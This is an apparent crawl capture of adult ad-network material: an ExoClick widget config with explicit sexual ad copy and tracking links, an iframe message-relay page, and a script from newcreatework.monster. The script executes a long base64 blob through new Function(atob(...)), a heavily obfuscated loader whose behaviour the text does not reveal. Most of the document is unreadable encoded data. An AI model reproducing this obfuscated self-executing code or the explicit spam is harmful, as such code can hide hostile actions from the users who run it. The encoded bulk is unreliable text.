{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"\n      \/* Example: *\/\n      .exo-native-widget-outer-container {\n        visibility: visible;\n      }\n      .exo-native-widget-item {\n        background-color: transparent;\n      }\n      .exo-native-widget-item-image {\n        border-radius: 0px;\n      }\n      .exo-native-widget-item-title {\nfont-size: 14px !important;\ncolor: #ffffff !important;\n      }\n      .exo-native-widget-item-text {\n        border: 0px none transparent;\n      }\n    ","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":450,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXS18TV127abTZ0UVXTTcaXaa2Z2T67Wy1OD7A&sourceId=Exoclick&p1=7917556&p2=4773402&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXS18TV127abTZ0UVXTTcaXaa2Z2T67Wy1OD7A&sourceId=Exoclick&p1=7917556&p2=4773402&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA11R2W7bMBD8Gz3aPHUUEIogTeDGqZ1Gh4.XYEVSjmBKoigyiYx8fOUGfek.7WJmZxazr86Z8dtyKawC17ypxXhuQcJC9O3yvZEn5cblG1sW3YzZEfR38K43GqYUtA7cq2.rrLmotZrStpFSq8DBKT01Vo.BH5X9KVORxIJTEssqpERRRYgQqBYsBJqAJMBYXXNFpAglJ7gijONKSsYTBiKpWRxAXTe6AadudSPOs2Jv5fNqkz.uNlW12hwPjAtakF1RTBffdsYN1loj1xwXyJp95q9DWCI7rB9omZe4uOy8GbRvx_EvEBmaeS1_XTmm23atHjrvHBkoHcbOYmS0vvRId9oRjeYdfshPmN4UD5ukT36_eBGC.7LSX05mn.9KglA24XxGy__AzLfX9uPwEi.y8_NqWCWXbru7Yxv5fn.b1_BUPEUzDcfztSSCKj.iotznuYA9ADmSPIx2E97.iG6CsfdWqDmVu49eXAMKDE6jBEech4EhKYsiyhAJztVj0zYuxQihoOtFioN_v7zvZ4UUf0INdah4XHMcYQKcCjUXiwmXFU8Q_gMJ8Q0aLQIAAA--"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/c8faf9d13402eb3b1c95c981d67ce88a8657d1ea.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/900cd14306066a862dd033d7c0e5f1fede67bcfe.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA21RyW6jQBD9FS4.gqo3Go5RFlnJjO2JWZJcomaxzYSlTYM9sfrjp4yjSRSNCkFR79X2SvoSfAYW7G4YtJmxqxm9w.d4PHpVawbl5qoxXt41GKxVW1TtFr18pwPCYMbuxt5VunI35ZDv3F01VMWM3Qz9WM6oP2hM1lNEMCkyoNQVhVIuVzx3FYONG2YbSUmYlUAUZpgxW41ZXZld2WMWl5JxoAjkdZW_DWqLwa4vHueL6Md8kWXzxcszFzmLaRrH76exaYxuTN_oYvWSJC.pIDH0.mk99rp48BPo9w_3LIkSEp_SUe_rsTFmAqRm67Eufp45ul22Tb1vx2Gge8b2pu0J6Lo.dVC39UBrwBzxHG0Ju4rvF2EX_nodc18Nl1b1pZN.itKEAqzfSYRo8g1cj83Z_fP8Gnjrt8f5fh6e2mV6yxfF8e462qhVvJL6KYtTGhE4BdmJ5VGSAUshhYzG0RqSQEXLG4nqXKPMqtq2qI78OChelEg_4AxAUPvejW1etqbry.J8TMs8wsEjQeARKS0hkiObcPuhuBVkKgHW59PHEjRrGaOWEqwYBkEhylJIPE3GARTD60JQQCaR_Z.GOA4JfRyFSiGkb52vDAcZzqEqys44hASCOb.VVm1pSmfXDU6jjFHb0umq.gJ8ixwm1rbq60sRx.IEMJkgvuAkQI8LCM.7njHi2w_8bAGudvEImRJtIH1cAlW4_Np4ffWF_2l0SvLg1hUWPCDnF.r9r57xGrU1_WFS4KzfhfXZ7YBNlg9Wcl4UoZ_nQtGNygKUknFGyjwUm1LKzV_oeFBdpgMAAA--&cb=e2e_696819e4515148.68949805","title":"Sexy Girls Live in United States","description":"Random Video Chat","brand":"InstaCams","original_url":"https:\/\/www.insta-cams.com\/landing\/chp8130?ur-api-fetch-hitid=true&tpcampid=5375b022-5daa-4a4c-a30f-9bf7219be01a&subPublisher=4773402&clicktag=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXbUW2T10z8bz3cTVb03W0W0b2UTS0V8aTOD7&Campaign=7670630","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/fc33d6a142c2e1b247c45a550ddaf028093d840a.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/9a98fa6f1bb2de04a58ed48762b6ba81d15108f7.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA21T2W6bQBT9FV78aDT7DI9RFllJ67gxYKcvEQxjTDMsZnEaNB_fi4maqKoGweWec7dzQQrJFBMOuWPfN92CXi3IHVxvb29.V1S5NQdbtL2v6xK8NqkycIKVV0pitKB3Q7tMmmJ5ML0.Lo9FX2QLetO3g1kQ0Tc6KZuLh5jMJIHGS54qvmSZlsskRWrJgoBmPCVGBRIiuiHdDKktuqNpIYpJSRkiAGhb6Nc.ycFZt9nTah1.W63TdLX..cy4phHZRdH7OJRld6qrobLZZh9mTwnHEWqb_XZom.xBxKg9PdzTOIxxNO6G5mSHsusugGzodrDZ94nTVI9VaU_V0PfkROmpq1qMGmvHGtnK9sQiiOHPYY7pVXS_Durgx8ughYnnUnau1OzDXUwQ2r7jENB_we1QTubv5xflb1.fVqdVMFaPu1u2zt7ursNDsok2stnvYp2K3Sh0StJ4h0UoRrFPR65iPCIdh8PNJNs1yJwUeQXqyI.FwkaxFIpRhDhx7_VQaVN1dWuyaZeO.[base64].Y0kwh_Qfq4Qw.pgMAAA--&cb=e2e_696819e45180e8.30417755","title":"Wanna join the ride?","description":"Flirt with Horny Singles \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773402&clicktag=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXWVcb6Wz6cb2bVW16T6z6Xbz58V1z0cVTuD7&Campaign=7674846","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/e76d6c316012b3f1e0d910a2302fceca29b71278.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/184e833615ef89d90878356ac50d97937c933ff1.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA21T2VKjQBT9FV7yKHV7bx5TLpVSJzoSQsyLBYHEjGxhyRiqP34uS9SxrKbgLoe7HA5KCcIlN2Be67qoJmw6oTd4wX6fO3ZZ1.WbvclTjEi9lVJTvg2FQ3UkIwAu4m04YTdVE5IJuyIUKFMO4RMqMUQxdMqbbBNnVV7G0VCnyzDMCAKDw9FRwxRDQGDAc6eDI9FxpGaaDr5CnyvFOIwBjYHBcj4sLM2u3t9HpxtNj3Y309iXsG_zTehlP.HlcR_FeYUGIVowfP4JiiCLqxjN17zGexpUVbDr_HyfnAH984j33b5MzmXGXt2S_xP8AzNlvH3ZR4jMy.hpNl_cz.ZhOJuvn7nYMI_6nndqmzRLsrxq0iJ6XK_m974gHpTFym3KIrqTSygPd7dsuVgSr_Wb4pA0aVX1CVUwt0miXx2myB6yNDlkTV3TA2OHKisJFEnS5pBkSU0TwHfE82JH2NS7nTu58_ul2cggjoZeydCqWC38JQVwT2SB6eW3pNuknfn._KJt9.[base64]&cb=e2e_696819e451b0f4.92463641","title":"Turn Your Fantasies into Reality on GirlfriendGPT","description":"Blow Job or Titjob, Deepthroat or Spreading Pussy. Bring your Fantasies to life","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f66824fb5928d6d0045efb?sub1=120237914&sub2=youncensored.com&sub3=510&sub4=7751464&sub5=USA&sub6=968382&sub7=4773402&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=youncensored,com,videos,11853,japanese,hot,massage,oil,japan,jav,girl,video&sub14=https:\/\/youncensored.com&ref_id=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXb8U02bVWyyz8WU0S61ZzT0Wb6ZzZz6bSuD7A--&cost=0.0001","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA11R2W7bMBD8Gz3aPHUUEIogTeDGqZ1Gh4.XYEVSjmBKoigyiYx8fOUGfek.7WJmZxazr86Z8dtyKawC17ypxXhuQcJC9O3yvZEn5cblG1sW3YzZEfR38K43GqYUtA7cq2.rrLmotZrStpFSq8DBKT01Vo.BH5X9KVORxIJTEssqpERRRYgQqBYsBJqAJMBYXXNFpAglJ7gijONKSsYTBiKpWRxAXTe6AadudSPOs2Jv5fNqkz.uNlW12hwPjAtakF1RTBffdsYN1loj1xwXyJp95q9DWCI7rB9omZe4uOy8GbRvx_EvEBmaeS1_XTmm23atHjrvHBkoHcbOYmS0vvRId9oRjeYdfshPmN4UD5ukT36_eBGC.7LSX05mn.9KglA24XxGy__AzLfX9uPwEi.y8_NqWCWXbru7Yxv5fn.b1_BUPEUzDcfztSSCKj.iotznuYA9ADmSPIx2E97.iG6CsfdWqDmVu49eXAMKDE6jBEech4EhKYsiyhAJztVj0zYuxQihoOtFioN_v7zvZ4UUf0INdah4XHMcYQKcCjUXiwmXFU8Q_gMJ8Q0aLQIAAA--
body_size: 1148
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '374250a5b5298bf88e6a5d5b6e674d0f', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].SkRHqH9znOWE4NdwFCTfaPUP7pXS18TV127abTZ0UVXTTcaXaa2Z2T67Wy1OD7A&sourceId=Exoclick&p1=7917556&p2=4773402&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AjShShddJ.js
body_size: 17205
content:
!function(){let c=new Function(atob('[base64]/nt6Tnt67nt7nntqrntrbnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6jntqXnt6vntrDntr3nt7Xntr3ntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6PntqXnt4Dnt6znt7nnt6Xnt5bntqrnt6vnt6Hnt6Lnt6Lnt7/ntqrnt5DntqXnt4Dnt6znt7nnt6Xnt5bntqrnt7/nt6znt6Pnt6nnt6Lnt6Dntqrnt5DntqXntqTntqTntqbntr3nt7XntrzntqTntqfntr3nt7Xntr/ntqfntr3nt7Xntr7ntqfntr3nt7Xntrnntqfntr3nt7Xntrjntqfntr3nt7Xntrvntqfntr3nt7Xntrrntqfntr3nt7XntrXntqDnt6vntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6rntqXnt6XntqHnt6TntqTnt7bnt7vnt6znt7/ntq3nt6fntrDntqrntqrntrbnt6vnt6Lnt7/ntqXnt6Hnt6jnt7nntq3nt6bntrDntr3nt7Xntr3ntrbnt6bntrHnt6Xnt5bntqrnt6Hnt6jnt6Pnt6rnt7nnt6Xntqrnt5Dntrbnt6bntqbntqbntqTnt7bnt6Hnt6jnt7nntq3nt6HntrDnt6Xnt5bntqrnt67nt6Xnt6znt7/nt47nt6Lnt6nnt6jnt4znt7nntqrnt5DntqXnt6bntqTnt5Pnt6Tntrbnt6fntqbntrDnt57nt7nnt7/nt6Tnt6Pnt6rnt5bntqrnt6vnt7/nt6Lnt6Dnt47nt6Xnt6znt7/nt47nt6Lnt6nnt6jntqrnt5DntqXnt6HntqTntrbnt7Dnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt6fntrbnt7Dnt7vnt6znt7/ntq3nt6DntrDnt6nnt5bntqrnt67nt7jnt7/nt7/nt6jnt6Pnt7nnt57nt67nt7/nt6Tnt73nt7nntqrnt5Dntrbnt7vnt6znt7/ntq3nt6Lntrbnt6Tnt6vntqXnt6DntqTnt7bnt6LntrDnt6Pnt6jnt7rntq3nt5jnt5/nt4HntqXnt6Dnt5bntqrnt77nt7/nt67ntqrnt5DntqTnt5bntqrnt6Xnt6Lnt77nt7nnt6Pnt6znt6Dnt6jntqrnt5Dntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt73ntqXnt7zntqTnt7bnt6Tnt6vntqXnt6DntqTnt7bnt7vnt6znt7/ntq3nt7/ntrDnt6Dnt5bntqrnt77nt7/nt67ntqrnt5Dntrbnt7vnt6znt7/ntq3nt77ntrDnt7/[base64]/[base64]/[base64]/[base64]/57eo57e557e457e/57ej57a257eu57eW57e157eQ57aw57a957e157a857a257e757es57e/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/57a857a657a157ak57ak57eQ57al57ai57eR57eR57ai57eq57ah57aq57am57aq57ak57eW57eq57al57aqx7fHoMe1x6nHpMemx6DntqrntqHnt6jntqXntr3nt7Xntr/ntrzntrrntrXntqTntqTnt5DntqXntqLnt5LntqLnt6rntqHntqrntqLntqrntqTntrbnt67nt6Lnt6Pnt77nt7nntq3nt4bntrDnt67nt5bntqrnt6znt7nnt6Lnt6/ntqrnt5DntqXnt4fntqTntrbnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt5jnt6Tnt6Pnt7nntrXnt4znt7/nt7/nt6znt7Tnt5bntqrnt6vnt7/[base64]/ntq3nt4PntrDnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5DntrLnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt7jnt77nt6jnt7/nt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt6Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt6/nt7/nt6Lnt7rnt77nt6jnt7/nt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dnt7Hnt7Hnt67nt5bntqrnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/ntqrnt5Dnt5bntqrnt77nt7Tnt77nt7nnt6jnt6Dnt4Hnt6znt6Pnt6rnt7jnt6znt6rnt6jntqrnt5Dntrfnt6rntqXntqrvgZzvgZvntqrntqHnt6jntqXntr3nt7Xnt6vnt6nnt6nntqTntqTntrbnt4PntrDnt4Pnt5bntqrnt77nt7jnt6/nt77nt7nnt7/ntqrnt5DntqXntr3nt7Xntr3ntqHntr3nt7Xntr/ntqTnt5bnt6rntqXntqrurqzurrfurpTurrfurq/urr3urqrurpvurrnurqvurr3ntqrntqHnt6jntqXntr3nt7Xntrrntr/nt6/ntqTntqTnt5DntqXntqTntrbnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt4Pntrbnt7Dnt7vnt6znt7/ntq3nt4LntrDntr3nt7Xntr3ntqHnt53ntrDntqznt5bnt5DntqHnt5zntqHnt5/ntqHnt57ntrDntr3nt7Xntr7nt6/ntrTnt6znt67nt6zntr3ntr3ntqHnt5nntrDntqznt5bnt5DntqHnt5jntrDntqznt5bnt5DntqHnt5vntrDntqrntqrntqHnt5rntrDntr3nt7Xntr3ntqHnt5XntqHnt5TntqHnt5fntqHnt6zntr3ntqHnt6zntrzntqHnt6zntr/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt5Xnt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntqXnt6rntqXntqruhYHuhZHuhYDuhZvuhZzuhYTntqrntqHnt6jntqXntr3nt7Xnt67ntr/ntqTntqTntqHntqzntqznt5bnt5DntqHntqzntqznt5bnt5DntqHnt6Pnt7jnt6Hnt6HntqTntrbnt5TntrDnt67nt5bnt6rntqXntqrvnI3vnJzvnIvvnI/vnJrvnIvvnKvvnJjvnIvvnIDvnJrntqrntqHnt6jntqXntr3nt7Xntrzntr/[base64]/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/57a857er57er57ak57ak57ak57eU57eW57eq57al57aqy7nLvsu5y6TLk8uly6PLpMu/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntr3nt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntrznt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntqXnt6rntqXntqruvoDuvpDuvpbuvpvuvoHuvpPuvpXuvoDuvpfuvpfntqrntqHnt6jntqXntr3nt7Xnt6/ntr3ntrzntqTntqTntqHntqzntqznt5bnt5DntqHntqzntqznt5bnt5DntqHnt6Pnt7jnt6Hnt6HntqTntrbnt6zntr/ntrDnt67nt5bnt6rntqXntqrvnI3vnJzvnIvvnI/vnJrvnIvvnKvvnJjvnIvvnIDvnJrntqrntqHnt6jntqXntr3nt7Xntrzntr/ntrTnt6nntqTntqTnt5DntqXnt6rntqXntqrvrK7vrJjvrJ7vrJnvrILvrIDvrKjvrJvvrIjvrIPvrJnntqrntqHnt6jntqXntr3nt7Xntrzntrvnt6zntr3ntqTntqTntqTntrbnt6Tnt6vntqXnt7nnt7Tnt73nt6jnt6Lnt6vntq3nt6zntr/nt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/LvcuVy6bLtcu+y6TntqrntqHnt6jntqXntr3nt7Xntrznt6jntrvntr7ntqTntqTnt5DntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/57a857er57er57ak57ak57ak57es57a/57eW57eq57al57aqy7nLvsu5y6TLk8uly6PLpMu/[base64]/[base64]/y73Llcumy7XLvsuk57aq57ah57eo57al57a957e157a857eo57a757a+57ak57ak57eQ57aw57aw57aw57eq57al57aq2arZudmi2a/[base64]/ntrznt6vnt6vntqTntqTntqTnt6zntrnnt5bnt6rntqXntqrLucu+y7nLpMuTy6XLo8uky7/[base64]/ntq3nt6zntrvntqHnt6zntrrntqHnt6zntrXntrDntqrnt57nt7vnt7Xnt6Lnt5Xnt6jnt77nt7fntrXnt7vnt4vnt5rnt5znt6bnt4Lnt6Xnt4Xnt4Xnt7fntrTntqrntqHnt6zntrTntrDntqrnt5vnt7rnt6Hnt4Lnt77nt7znt7Xntr7nt6/ntrnntrzntrrnt5Xnt7jnt5fnt4rnt5/nt6Lnt6Xnt5nntqrntqHnt6znt6zntrDntqrnt4fntrnnt4znt6Xnt7/ntrrnt4fnt5znt5rnt5znt7Tnt7/nt4jnt6nnt6nnt4vnt6zntr7nt4znt4LntqrntqHnt6znt6/ntrDntqrnt4rnt5vnt5fnt5vnt7rnt6znt6vnt6nnt7fnt4vnt67nt7nnt7rntrXnt6rntrnntrjnt7Tntrrnt7rntqrntqHnt6znt67ntrDntqrnt5Hnt7Xntr/ntr3ntqrntqbntqrntr7nt6fntrvnt4zntr/nt5znt47nt6nntqrntrbnt6zntrvntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/[base64]/[base64]/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt6zntrrntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXnt6rntqXntqrvopnvoo7voo/voo/[base64]/ntr3ntqrntqbnt6znt6/[base64]/voo/vopTvopXntqrntqHnt6jntqXntr3nt7XntrzntrXntr3nt6zntqTntqTntqTntrbnt6znt6nntqXntqTntrbnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt6nntqXntqTnt7bnt6Tnt6vntqXnt67ntqzntrDntrDnt7nnt6Lnt73ntqTnt7/nt6jnt7nnt7jnt7/nt6Pntqznt5bnt5Dntrbnt6Tnt6vntqXntqznt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/[base64]/[base64]/57eo57e557e457e/[base64]/57e057e257ek57er57al57es57er57ak57es57er57eW57aq57e/[base64]/57at57es57ek57aw57ec57eW57aq57eu57el57ek57eh57ep57e/57eo57ej57aq57eQ57a257e657el57ek57eh57eo57al57es57ek57eW57a957e157a957eQ57ak57e257ec57eW57aq57e/57eo57eg57ei57e757eo57eO57el57ek57eh57ep57aq57eQ57al57es57ek57eW57a957e157a957eQ57ak57a257ew57ew57er57e457ej57eu57e557ek57ei57ej57at57es57en57al57ak57e257e757es57e/57at57es57em57aw57eA57es57e557el57eW57aq57e/57ei57e457ej57ep57aq57eQ57al57eA57es57e557el57eW57aq57e/57es57ej57ep57ei57eg57aq57eQ57al57ak57an57a957e157a/57a957ev57ep57eo57a657a+57a757a557a957a957a957ak57eW57aq57e557ei57ee57e557e/57ek57ej57eq57aq57eQ57al57a957e157a/57a557ak57a257e/57eo57e557e457e/57ej57at57es57em57eW57eq57al57aqx7fHoMe1x6nHpMemx6DntqrntqHnt6jntqXntr3nt7Xntr/ntrzntrrntrXntqTntqTnt5DntqXntqLnt5Pnt5Hnt6nntqbntqXnt5Hnt4nntqPntqTntqLntqHntqrntqnntrzntqrntqTntrbnt7Dnt7vnt6znt7/ntq3nt6znt6HntrDntqznt5bnt5Dntrbnt6znt77nt7Tnt6Pnt67ntq3nt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt6DntqXnt5vntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6Pntq3nt6Pnt6jnt7rntq3nt53nt7/nt6Lnt6Dnt6Tnt77nt6jntqXntqXnt6znt6LntqHnt6znt73ntqTntrDntrPnt7bnt7nnt7/nt7Tnt7bnt7vnt6znt7/ntq3nt6znt7zntrDnt6Pnt6jnt7rntq3nt5Xnt4Dnt4Hnt4Xnt7nnt7nnt73nt5/[base64]/KksqYyp/Kisqfyo7KiMqDyorKhcqMyo7ntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6zntqTntqTnt5DntrDnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXntqTnt7bnt6Tnt6vntqXnt6znt7znt5bntqrnt7/nt6jnt6znt6nnt7Tnt57nt7nnt6znt7nnt6jntqrnt5DntqzntrDntrDntr3nt7XntrnntqTnt7/nt6jnt7nnt7jnt7/[base64]/ntqTnt7bnt6znt73ntqXntqTntrbnt7Dnt7DntqTntrbnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt77ntqXnt6znt7nntqTnt7bnt6Tnt6vntqXnt5rntrPntr3nt7Xntr3ntqTnt7bnt7/nt6jnt7nnt7jnt7/nt6Pntqznt5bnt5Dntrbnt7Dnt5rntrDntr3nt7Xntrzntrbnt67nt6Lnt6Pnt77nt7nntq3nt6znt7jntrDnt7bntqrnt7jnt77nt6jnt7/nt5vnt6Tnt77nt6Tnt6/nt6Hnt6jnt4Lnt6Pnt6Hnt7Tntqrntrfntqzntqznt5bnt5Dnt7Dntrbnt6znt7jnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntrDnt4rntqXnt4zntqTntrbnt6znt7nnt5bnt6rntqXntqrvu4Hvu4Tvu4Lvu5nvu7zvu5Dvu5/vu5Dvu5bvu5Tvu4PntqrntqHnt6jntqXntr3nt7Xntrznt6zntrnntrnntqTntqTnt5Dnt5bntqrnt6rnt6jnt7nnt57nt7jnt6/nt77nt67nt7/[base64]/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5Dnt7Hnt7Hnt4/ntqXnt6Pnt6jnt7rntq3nt5jnt6Tnt6Pnt7nntrXnt4znt7/nt7/nt6znt7TntqXnt6znt7vnt5bntqrnt6Lnt73nt7nnt6Tnt6Lnt6Pnt77ntqrnt5Dnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntqTntqHnt6znt7jnt5bnt6rntqXntqrvoI/voJ7voJ7voILvoIfvoI3voI/voJrvoIfvoIHvoIDvoL3voIvvoJzvoJjvoIvvoJzvoKXvoIvvoJfntqrntqHnt6jntqXntr3nt7XntrzntrrntrTnt6nntqTntqTnt5DntqTntqTnt7bnt6znt7nnt5bnt6rntqXntqrvu4Hvu4Tvu4Lvu5nvu7zvu5Dvu5/[base64]/ukZHukZ7ukYHntqrntqHnt6jntqXntr3nt7Xntr7nt67nt6/ntqTntqTnt5DntqXnt6znt7vnt5bntqrnt7nnt6Lnt4